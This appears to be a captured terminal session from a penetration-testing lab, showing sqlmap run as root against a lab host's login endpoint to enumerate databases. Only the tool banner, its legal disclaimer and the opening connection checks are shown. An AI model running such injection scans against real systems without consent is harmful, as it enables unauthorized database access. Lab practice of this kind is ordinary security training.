 root@ip-10-10-191-173:~# sqlmap -u 'http://10.10.245.244/ai/includes/user_login?email=test&password=test' --dbs --level=5
        ___
       __H__
 ___ ___[.]_____ ___ ___  {           }
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 03:42:46
[03:42:47] [INFO] testing connection to the target URL
[03:42:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS